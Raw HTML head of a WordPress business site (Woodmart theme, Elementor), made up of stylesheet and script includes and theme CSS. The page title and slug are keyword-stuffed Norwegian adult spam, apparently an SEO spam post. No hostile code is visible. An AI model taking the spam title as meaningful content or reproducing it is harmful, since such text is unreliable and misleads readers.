

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaghami.com/latex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren/
body_size: 48395
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />				<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://zaghami.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Latex femdom canal digital porno | norsk pussy hvor ligger livmoren &#8211; ZAGHAMI</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Feed" href="https://zaghami.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Comments Feed" href="https://zaghami.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Latex femdom canal digital porno | norsk pussy hvor ligger livmoren Comments Feed" href="https://zaghami.com/latex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://zaghami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazonpolly-css' href='https://zaghami.com/wp-content/plugins/amazon-polly/public/css/amazonpolly-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ae-pro-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-slides.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7554-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-7554.css?ver=1769139215' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8310-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8310.css?ver=1769139215' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8449-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8449.css?ver=1769139215' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://zaghami.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://zaghami.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237651' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237659' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742237663' type='text/css' media='all' />
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/amazon-polly/public/js/amazonpolly-public.js?ver=1.0.0" id="amazonpolly-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.42.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://zaghami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaghami.com/wp-json/wp/v2/posts/13179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaghami.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://zaghami.com/latex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren/" />
<link rel='shortlink' href='https://zaghami.com/?p=13179' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Flatex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Flatex-femdom-canal-digital-porno-norsk-pussy-hvor-ligger-livmoren%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
<meta name="msapplication-TileImage" content="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* important */
.elementor-location-header {
  margin-bottom: 0px!important;
}
/* ImportNT-END */
/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_186607-css" data-type="wd-style-header_186607">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(255, 255, 255, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#ffffff;
	background-image: url(https://zaghami.com/wp-content/uploads/2021/09/slide-work-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:15px;
}
:root{
--wd-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Manrope3", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#8ecbde;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#8ecbde;
}
:root{
--btn-shop-bgcolor-hover:#73bed6;
}
:root{
--btn-accent-bgcolor:#8ecbde;
}
:root{
--btn-accent-bgcolor-hover:#73bed6;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
